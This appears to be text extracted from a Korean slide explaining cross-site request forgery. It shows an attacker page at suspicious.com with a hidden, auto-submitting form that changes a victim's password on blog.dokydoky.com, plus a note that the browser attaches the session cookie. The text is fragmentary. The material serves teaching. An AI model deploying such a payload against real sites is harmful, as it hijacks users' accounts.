 Set-Cookie: session=1ede9ce3da; SameSite=None; Secure
https://blog.dokydoky.com
Page 1
https://suspicious.com
https://suspicious.com
<form id="pass" action="https://blog.dokydoky.com/changePassword" method="POST">
<input type="hidden" name="new_password" value="1111" />
<form>
<script>
document.getElementById("pass").submit();
<script>
/changePassword
(session=1ede9ce3da)
브라우저가 유저의 세션 쿠키 값을 붙혀서 전송하기 때문입니다